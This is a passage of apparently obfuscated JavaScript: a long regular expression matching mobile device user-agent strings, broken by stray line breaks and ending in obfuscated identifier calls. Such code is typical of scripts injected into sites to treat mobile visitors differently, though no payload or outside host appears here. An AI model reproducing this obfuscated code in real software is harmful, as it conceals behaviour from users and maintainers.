
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
0|pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var